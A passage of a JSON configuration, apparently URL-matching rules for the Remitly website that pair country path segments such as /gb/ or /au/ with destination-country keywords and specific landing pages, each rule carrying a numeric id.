"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":